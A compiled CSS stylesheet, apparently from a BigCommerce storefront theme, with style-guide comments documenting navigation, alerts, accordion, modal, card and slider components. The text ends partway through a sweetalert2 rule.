    .breadcrumb.current:hover, .breadcrumb.current:hover a, .breadcrumb.current:focus, .breadcrumb.current:focus a {
      text-decoration: none; }
  .breadcrumb.unavailable {
    color: #959595; }
    .breadcrumb.unavailable a {
      color: #959595; }
    .breadcrumb.unavailable:hover,
    .breadcrumb.unavailable:hover a, .breadcrumb.unavailable:focus,
    .breadcrumb.unavailable a:focus {
      color: #959595;
      cursor: not-allowed;
      text-decoration: none; }
  .breadcrumb:before {
    color: #333333;
    content: "/";
    margin: 0;
    position: relative;
    top: 1px; }
  .breadcrumb:first-child:before {
    content: " ";
    margin: 0; }
  .breadcrumb::before {
    margin: 0 0.5rem; }
    @media (min-width: 481px) {
      .breadcrumb::before {
        margin: 0 0.5rem; } }

.breadcrumb-label {
  cursor: pointer; }
  .breadcrumb-label:hover {
    color: #0071e3;
    text-decoration: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    color: #333333;
    cursor: default; }
  .breadcrumb.is-unavailable > .breadcrumb-label {
    color: #959595;
    cursor: default; }

.tabs {
  border-bottom: 1px solid #ebebeb;
  margin: 0; }
  .tabs:before, .tabs:after {
    content: " ";
    display: table; }
  .tabs:after {
    clear: both; }

.tab {
  border-bottom: #fafafa;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative; }
  @media (min-width: 551px) {
    .tab {
      float: left; } }

.tab-title {
  color: #333333;
  display: block;
  font-size: 15px;
  padding: 0.78571rem 1.57143rem; }
  .tab-title:hover {
    color: #333333; }

.tab.is-active .tab-title {
  color: #333333;
  font-weight: 700; }

@media (min-width: 551px) {
  .tabs--vertical {
    border-bottom: 0;
    float: left;
    margin: 0 0 1.5rem;
    max-width: 20%;
    width: 20%; } }

.tabs--vertical .tab {
  float: none; }

.tabs-contents {
  margin-bottom: 1.5rem; }
  .tabs-contents:before, .tabs-contents:after {
    content: " ";
    display: table; }
  .tabs-contents:after {
    clear: both; }

@media (min-width: 551px) {
  .tabs-contents--vertical {
    float: left;
    max-width: 80%;
    padding-left: 1.5rem;
    width: 80%; }
    .tabs-contents--vertical > .tab-content {
      padding: 0 1.5rem; } }

.tab-content {
  display: none;
  padding: 1.5rem 0; }
  .tab-content.is-active {
    display: block; }

.no-js .tab-content {
  display: block;
  float: none; }

/*doc
---
title: Navigation
name: nav
category: Components
---

The navigation pattern holds a list of links wrapped in a navigation element. The links can help you navigate
the document, or the information architecture. Each link should modify the URL in some way.

```sass_file_example
src/settings/bigcommerce/nav/_settings.scss
```
We generate our own navigation abstractions through a `nav()` mixin. The mixin works as follows:

```scss_example
nav($style: "navBar", $wrapper: "nav")
```
Where:

 - `$style` - The type of navigation (a bar or list)
 - `$wrapper` - The wrapper of the navigation (usually nav, ul or ol)

There is also a `nav-action()` mixin, which when used will set the styles for any actionable items in your navigation list.

```scss_example
nav-action($color, $fontFamily, $fontSize, $padding)
```

*/
/*doc
---
title: Navigation Bar
name: navBar
parent: nav
category: Components
---

The Navigation Bar is a horizontal navigation component, useful for page navigation or any other primary content navigation.

```html_example
<nav class="navBar navBar--internal">
    <ul class="navBar-section">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 1</a>
        </li>
        <li class="navBar-item is-active">
            <a class="navBar-action" href="#">Item 2</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 3</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 4</a>
        </li>
    </ul>
    <ul class="navBar-section navBar-section--alt">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 5</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 6</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 7</a>
        </li>
    </ul>
</nav>
```

You can create a navigation bar abstraction with the following mixin:

```scss_example
.pageNavigation {
    @include nav("navBar", "nav");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navBar:before, .navBar:after {
  content: " ";
  display: table; }

.navBar:after {
  clear: both; }

.navBar ul,
.navBar ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navBar ul ul,
  .navBar ul ol,
  .navBar ol ul,
  .navBar ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navBar ul li,
  .navBar ol li {
    margin: 0;
    padding: 0; }

.navBar-section {
  float: left; }
  .navBar-section:before, .navBar-section:after {
    content: " ";
    display: table; }
  .navBar-section:after {
    clear: both; }

.navBar-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navBar-section + .navBar-section {
  margin-left: 1.5rem; }

@media (min-width: 551px) {
  .navBar-item {
    float: left; } }

.navBar-item, .navBar-action {
  display: block; }

.navBar-action {
  color: black;
  font-size: 15px;
  padding: 0.78571rem; }

/*doc
---
title: Navigation List
name: navList
parent: nav
category: Components
---

The Navigation List is a vertical navigation component, useful for secondary navigation like a list of child pages.

```html_example
<nav class="navList navList--aside">
    <ul class="navList-section">
        <li class="navList-item">
            <a class="navList-action" href="#">Item 1</a>
        </li>
        <li class="navList-item is-active">
            <a class="navList-action" href="#">Item 2</a>
            <ul class="navList-subSection">
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 1</a>
                </li>
                <li class="navList-item is-active">
                    <a class="navList-action" href="#">Sub-item 2</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 3</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 4</a>
                </li>
            </ul>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 3</a>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 4</a>
        </li>
    </ul>
</nav>
```

You can create a navigation list abstraction with the following mixin:

```scss_example
.subPagesList {
    @include nav("navList", "ul");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navList:before, .navList:after {
  content: " ";
  display: table; }

.navList:after {
  clear: both; }

.navList ul,
.navList ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navList ul ul,
  .navList ul ol,
  .navList ol ul,
  .navList ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navList ul li,
  .navList ol li {
    margin: 0;
    padding: 0; }

.navList-section:before, .navList-section:after {
  content: " ";
  display: table; }

.navList-section:after {
  clear: both; }

.navList-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navList-section + .navList-section {
  margin-top: 1.5rem; }

.navList-item, .navList-action {
  display: block; }

.navList-action {
  color: #333333;
  font-size: 15px;
  padding: 0.21429rem 0; }

.pagination-list {
  display: block;
  margin-left: 0; }
  .pagination-list li {
    color: #333333;
    font-size: 1rem;
    margin-left: 0.35714rem; }
    .pagination-list li a, .pagination-list li button {
      border-radius: 4px;
      transition: background-color 300ms ease-out;
      background: none;
      color: #333333;
      display: block;
      font-size: 1em;
      font-weight: normal;
      line-height: inherit;
      padding: 0.28571rem 0.5rem; }
  .pagination-list li {
    display: block; }

li.pagination-item {
  cursor: pointer; }
  li.pagination-item:first-child {
    margin-left: 0; }
  li.pagination-item a:hover {
    color: #333333; }

li.pagination-item--current a, li.pagination-item--current button {
  color: #333333;
  cursor: default; }

/*doc
---
title: Alerts
name: alerts
category: Components
---

Alerts can be used to inform users about the actions they perform, whether it's a successful message, a warning, error, or just information.
They can be displayed at a page level or inside a specific container. They will take the full width of their containers.

```sass_file_example
src/settings/foundation/alerts/_settings.scss
```

The alert box consists of three `alertBox-column`s: The `alertBox-icon` which contains the icon for the type of alert,
the `alertBox-message` which can contain the heading and text for the alert message, and `alertBox-close` which holds the close button.
You can set the vertical alignment of the columns in the setting variables.

```html_example
<div class="alertBox">
    <div class="alertBox-column alertBox-icon">
        <icon class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path>
            </svg>
        </icon>
    </div>
    <div class="alertBox-column alertBox-message">
        <span>Generic alert</span>
    </div>
    <a class="alertBox-column alertBox-close" tabindex="0" href="#">
        <icon glyph="ic-close" class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
            </svg>
        </icon>
    </a>
</div>
```
*/
.alertBox {
  border-style: none;
  display: block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.78571rem;
  padding: 0.78571rem 1.14286rem 0.78571rem 1.14286rem;
  position: relative;
  transition: opacity 300ms ease-out;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
  color: white; }
  .alertBox .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox .button {
    margin: 0 0 0 0.78571rem; }

.alertBox--info {
  background-color: #666666;
  border-color: #666666;
  color: #333333; }
  .alertBox--info svg {
    fill: #dfdfdf; }

.alertBox--success {
  background-color: #d5ffd8;
  border-color: #d5ffd8;
  color: white; }
  .alertBox--success svg {
    fill: #008a06; }

.alertBox--warning {
  background-color: #fffdea;
  border-color: #fffdea;
  color: white; }
  .alertBox--warning svg {
    fill: #f1a500; }

.alertBox--error {
  background-color: #ffdddd;
  border-color: #ffdddd;
  color: white; }
  .alertBox--error svg {
    fill: #cc4749; }

.alertBox-column {
  display: table-cell;
  text-align: center;
  vertical-align: middle; }

.alertBox-icon {
  padding-right: 1.14286rem; }

.alertBox-message {
  margin: 0;
  text-align: left;
  width: 100%; }

.alertBox-heading {
  margin: 0; }

.alertBox-close {
  cursor: pointer;
  padding-left: 1.14286rem; }
  .alertBox-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox-close svg {
    fill: #999999; }

/*doc
---
title: Accordion
name: accordion
category: Components
---
```html_example
<section class="accordion">
    <article heading="Dynamic Group Header - 1" class="is-open">
        <h2 class="accordion-navigation is-open">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 1
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
        <div class="accordion-content is-open">
            Dynamic Group Body - 1
        </div>
    </article>
    <article heading="Dynamic Group Header - 2">
        <h2 class="accordion-navigation">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 2
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
<article heading="Dynamic Group Header - 3">
        <h2 class="accordion-navigation accordion-navigation--error">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 3
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
</section>
```

```sass_file_example
src/settings/foundation/accordion/_settings.scss
```
*/
.accordion {
  margin-bottom: 0;
  border: #ebebeb solid;
  border-width: 1px;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
  margin: 0 0 1.5rem; }
  .accordion:before, .accordion:after {
    content: " ";
    display: table; }
  .accordion:after {
    clear: both; }

.accordion-navigation {
  display: block;
  margin-bottom: 0 !important;
  border: #ebebeb solid;
  border-width: 1px 0;
  cursor: pointer; }
  .accordion-navigation.is-open > a {
    background: white;
    color: black; }
  .accordion-navigation > a {
    background: white;
    color: #333333;
    padding: 1.85714rem;
    display: block;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-size: 1rem; }
    .accordion-navigation > a:hover {
      background: #333333; }
  .accordion-navigation .accordion-title {
    padding: 1.5rem 1.85714rem; }

.accordion-title {
  font-weight: 700;
  line-height: 24px; }

.accordion-content {
  display: none;
  padding: 2rem;
  border: #ebebeb solid;
  border-width: 0 0 1px; }
  .accordion-content.is-open {
    display: block; }

.accordion-navigation--success .accordion-title,
.accordion-navigation--success.is-open > a {
  color: #008a06; }

.accordion-navigation--error .accordion-title,
.accordion-navigation--error.is-open > a {
  color: #cc4749; }

.accordion-navigation--warning .accordion-title,
.accordion-navigation--warning.is-open > a {
  color: #f1a500; }

body.has-activeModal {
  overflow: hidden; }

.modal-background {
  background: black;
  background: rgba(51, 51, 51, 0.95);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }
  .has-activeModal .modal-background {
    display: block; }

.modal {
  border-radius: 0;
  display: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1005;
  left: 0;
  background-color: #fafafa;
  padding: 2.25rem 2.25rem;
  border: solid 0 #ebebeb;
  box-shadow: none;
  max-height: 80%;
  overflow: auto;
  position: fixed; }
  @media only screen and (max-width: 551px) {
    .modal {
      min-height: 100vh; } }
  .modal .column, .modal .columns {
    min-width: 0; }
  .modal > :first-child {
    margin-top: 0; }
  .modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width: 551px) {
    .modal {
      left: 0;
      margin: 0 auto;
      max-width: 80%;
      right: 0;
      width: 900px; } }
  @media only screen and (min-width: 551px) {
    .modal {
      top: 50% !important; } }
  @media (min-width: 551px) {
    .modal {
      transform: translateY(-50%); } }

.modal--large {
  max-height: 90%;
  width: 1280px; }

.modal--small {
  width: 500px; }

.modal-header {
  border-bottom: 1px solid #ebebeb;
  padding: 1rem 0;
  position: relative; }

.modal-header-title {
  margin: 0; }

.modal-body {
  padding: 3rem 0; }
  .modal-body > :last-child {
    margin-bottom: 0; }

.modal-footer {
  border-top: 1px solid #ebebeb;
  padding: 0.78571rem 1.5rem;
  text-align: center; }
  @media (min-width: 481px) {
    .modal-footer {
      text-align: right; } }
  .modal-footer .button {
    display: block; }
    @media (min-width: 481px) {
      .modal-footer .button {
        display: inline-block;
        margin-bottom: 0; } }

.modal-footer-link {
  display: inline-block;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 481px) {
    .modal-footer-link {
      display: inline;
      margin: 1.5rem; } }

.modal-close {
  color: #666666;
  cursor: pointer;
  font-size: 25px;
  font-weight: normal;
  line-height: 1;
  position: absolute;
  top: 1.05rem;
  right: 0.75rem;
  transform: translateY(none); }
  .modal-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }

@media print {
  .modal {
    background: #FFFFFF !important;
    display: none; } }

.loadingNotification {
  left: 50%;
  position: fixed;
  text-align: center;
  top: 3rem;
  transform: translateX(-50%);
  transform-style: preserve-3d;
  transition: all 200ms ease-out;
  z-index: 500; }
  .loadingNotification.ng-hide-remove, .loadingNotification.ng-hide-add-active {
    opacity: 0;
    top: 3.6rem;
    transform: scale(0.9) translateX(-50%); }
  .loadingNotification.ng-hide-remove-active {
    opacity: 1;
    top: 3rem;
    transform: scale(1) translateX(-50%); }

.loadingNotification-label {
  background: #666666;
  border-radius: 4px;
  color: white;
  display: inline-block;
  font-size: 15px;
  padding: 0.35714rem 0.78571rem; }

.loadingOverlay-container {
  min-height: 120px;
  position: relative; }

.loadingOverlay {
  background: rgba(51, 51, 51, 0.9);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 250ms ease-out;
  width: 100%; }
  .loadingOverlay::before {
    height: 2.85714rem;
    width: 2.85714rem;
    border-radius: 2.85714rem;
    border: solid 2px;
    border-color: white white #333333 #333333;
    content: "";
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    transform-style: preserve-3d;
    animation: spin 500ms infinite cubic-bezier(0.69, 0.31, 0.56, 0.83); }
  .loadingOverlay.ng-enter, .loadingOverlay.ng-leave.ng-leave-active {
    opacity: 0; }
  .loadingOverlay.ng-leave, .loadingOverlay.ng-enter.ng-enter-active {
    opacity: 1; }

@keyframes spin {
  0% {
    transform: translateY(-50%) rotate(0deg); }
  100% {
    transform: translateY(-50%) rotate(360deg); } }

/*doc
---
title: ActionBar
name: action_bar
category: Patterns
---
```html_example
<div class="actionBar">
    <div class="actionBar-section">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <input class="form-input has-action" type="search" placeholder="Search">
                <button class="button button--icon button--inputAction">
                    <span class="is-srOnly">Search</span>
                    <icon glyph="ic-search"></icon>
                </button>
            </div>
            <a href="#" class="actionBar-item">Advanced</a>
        </fieldset>
    </div>
    <div class="actionBar-section actionBar-section--alt">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <div class="buttonGroup">
                    <button class="button">
                        All
                    </button>
                    <button class="button">
                        Free
                    </button>
                    <button class="button">
                        Paid
                    </button>
                </div>
            </div>
            <div class="actionBar-item form-field">
                <label class="form-label" for="select1">Sort by</label>
                <select class="form-select" name="select1" id="select1">
                    <option value="1">Popular</option>
                    <option value="2">Newest</option>
                </select>
            </div>
        </fieldset>
    </div>
</div>
```

```sass_file_example
src/settings/bigcommerce/actionBar/_settings.scss
```
*/
.actionBar {
  margin: 1.5rem 0; }
  .actionBar:before, .actionBar:after {
    content: " ";
    display: table; }
  .actionBar:after {
    clear: both; }
  .actionBar .button {
    margin-bottom: 0; }
  .actionBar .buttonGroup {
    vertical-align: middle; }

.actionBar-link {
  display: block;
  padding: 0.78571rem 0; }

.actionBar-section:before, .actionBar-section:after {
  content: " ";
  display: table; }

.actionBar-section:after {
  clear: both; }

@media (min-width: 551px) {
  .actionBar-section {
    float: left; }
    .actionBar-section .form-label {
      display: inline-block;
      margin: 0 0.35714rem 0 0; }
    .actionBar-section .form-select,
    .actionBar-section .form-input {
      display: inline-block;
      width: 14.28571rem; } }

@media (min-width: 551px) {
  .actionBar-section--alt {
    float: right; } }

.actionBar-item {
  margin-bottom: 1.5rem; }
  @media (min-width: 551px) {
    .actionBar-item {
      display: inline-block;
      margin-bottom: 0;
      margin-right: 1.5rem;
      vertical-align: middle; }
      .actionBar-item:last-child {
        margin-right: 0; } }

/*doc
---
title: Cards
name: cards
category: Components
---

Cards are a typical component consisting of a figure and a short snippet of descriptive text.
This could include a heading and a caption or definition, and perhaps a call to action
or other actionable functions.

```sass_file_example
src/settings/bigcommerce/cards/_settings.scss
```
```html_example
<article class="card">
    <figure class="card-figure">
        <img class="card-image" src="http://lorempixel.com/960/360/sports/" alt="Example card image">
        <figcaption class="card-figcaption">
            <a class="card-figcaption-action" href="#">
                <div class="card-figcaption-body">
                    <span class="button card-figcaption-button">Learn more</span>
                </div>
            </a>
        </figcaption>
    </figure>
    <div class="card-body">
        <h2 class="card-title">20% Off First Design Project</h2>
        <h3 class="card-subTitle">Custom Designs</h3>
        <p class="card-text">
            Be seen by customers at the very moment that
            they are searching on Google for the things you offer.
        </p>
    </div>
</article>
```
*/
.card {
  background-color: transparent;
  margin-bottom: 3rem;
  padding: 0 0; }

.card-figure {
  background-color: white;
  margin-bottom: 0;
  padding: 0 0;
  position: relative; }

.card-image {
  border: 1px solid #999999;
  width: 100%; }

.card-figcaption {
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0; }
  .card-figcaption:hover {
    opacity: 1; }

.card-figcaption-action {
  display: block;
  height: 100%; }

.card-figcaption-body {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  transform-style: preserve-3d; }
  .card-figcaption-body > :first-child {
    margin-top: 0; }
  .card-figcaption-body > :last-child {
    margin-bottom: 0; }
  .card-figcaption-body .card-text {
    color: #333333; }

.card-figcaption-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #333333; }
  .card-figcaption-button:hover {
    background-color: white;
    color: #333333; }

.card-body {
  padding: 0.78571rem 0 0; }
  .card-body > :first-child {
    margin-top: 0; }
  .card-body > :last-child {
    margin-bottom: 0; }
  .card-body .card-text {
    color: #333333; }

.card-surTitle {
  float: right;
  margin-left: 1.5rem;
  max-width: 40%;
  text-align: right; }

.card-footer {
  background-color: transparent;
  margin: 0; }
  .card-footer:before, .card-footer:after {
    content: " ";
    display: table; }
  .card-footer:after {
    clear: both; }

.card-button {
  margin-bottom: 0; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff center center no-repeat; }

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 0.8; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.6; }
  .slick-prev:before,
  .slick-next:before {
    font-family: inherit;
    font-size: 20px;
    line-height: 1;
    color: #333333;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: ""; }
    [dir="rtl"] .slick-prev:before {
      content: ""; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: ""; }
    [dir="rtl"] .slick-next:before {
      content: ""; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 0.8; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: inherit;
        font-size: 60px;
        line-height: 20px;
        text-align: center;
        color: #333333;
        opacity: 0.6;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: #333333;
      opacity: 1; }

.slick-next,
.slick-prev {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 1;
  border: 1px solid white;
  height: 4.35714rem;
  margin-top: -1.07143rem;
  padding: 0.71429rem;
  width: 2.85714rem; }
  .slick-next::before,
  .slick-prev::before {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: block;
    height: 2.92857rem;
    width: 1.42857rem; }
  .slick-next:hover, .slick-next:focus,
  .slick-prev:hover,
  .slick-prev:focus {
    background-color: white;
    background-color: rgba(255, 255, 255, 0.9);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%; }

.slick-next {
  right: -10px; }
  @media (min-width: 1261px) {
    .slick-next {
      right: -3.35714rem; } }
  .slick-next::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23333333' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-next:hover::before {
    background-image: url("[data-uri]"); }

.slick-prev {
  left: -15px; }
  @media (min-width: 1261px) {
    .slick-prev {
      left: -3.35714rem; } }
  .slick-prev::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23333333' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-prev:hover::before {
    background-image: url("[data-uri]"); }

.slick-slide img {
  display: block;
  width: 100%; }

.slick-dots {
  margin: 0; }
  .slick-dots li {
    height: 2.28571rem;
    width: 2.28571rem;
    margin: 0;
    padding: 0.35714rem; }
    .slick-dots li button,
    .slick-dots li button::before {
      height: 1.07143rem;
      width: 1.07143rem;
      border-radius: 50%; }
    .slick-dots li button {
      border: 1px solid #333333;
      display: inline-block;
      margin: 0;
      padding: 0;
      position: relative;
      text-align: center;
      vertical-align: middle; }
      .slick-dots li button:hover::before {
        background: #333333; }
    .slick-dots li button::before {
      display: block;
      left: -1px;
      top: -1px;
      transition: background 100ms ease-out; }
    .slick-dots li.slick-active button::before {
      background: #333333; }

.productView .slick-dots {
  position: relative; }

.slick-disabled {
  cursor: default;
  opacity: 0.1; }

.slick-track {
  backface-visibility: hidden;
  perspective: 1000px; }

.nanobar {
  width: 100%;
  height: 0.35714rem;
  z-index: 9999;
  top: 0;
  pointer-events: none;
  user-select: none; }
  .nanobar .bar {
    width: 0;
    height: 100%;
    transition: height .1s;
    background-color: #333333; }

body.swal2-shown {
  overflow-y: hidden; }

body.swal2-iosfix {
  position: fixed;
  left: 0;
  right: 0; }

.swal2-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 10px;
  background-color: transparent;
  z-index: 1060; }
  .swal2-container.swal2-top {
    align-items: flex-start; }
  .swal2-container.swal2-top-left {
    align-items: flex-start;
    justify-content: flex-start; }
  .swal2-container.swal2-top-right {
    align-items: flex-start;
    justify-content: flex-end; }
  .swal2-container.swal2-center {
    align-items: center; }
  .swal2-container.swal2-center-left {
    align-items: center;
    justify-content: flex-start; }
  .swal2-container.swal2-center-right {
    align-items: center;
    justify-content: flex-end; }
  .swal2-container.swal2-bottom {
    align-items: flex-end; }
  .swal2-container.swal2-bottom-left {
    align-items: flex-end;
    justify-content: flex-start; }
  .swal2-container.swal2-bottom-right {
    align-items: flex-end;
    justify-content: flex-end; }
  .swal2-container.swal2-grow-fullscreen > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-self: stretch;
    justify-content: center; }
  .swal2-container.swal2-grow-row > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-content: center;
    justify-content: center; }
  .swal2-container.swal2-grow-column {
    flex: 1;
    flex-direction: column; }
    .swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom {
      align-items: center; }
    .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left {
      align-items: flex-start; }
    .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right {
      align-items: flex-end; }
    .swal2-container.swal2-grow-column > .swal2-modal {
      display: flex !important;
      flex: 1;
      align-content: center;
      justify-content: center; }
  .swal2-container:not(.swal2-top):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-left):not(.swal2-bottom-right) > .swal2-modal {
    margin: auto; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .swal2-container .swal2-modal {
      margin: 0 !important; } }
  .swal2-container.swal2-fade {
    transition: background-color .1s; }
  .swal2-container.swal2-shown {
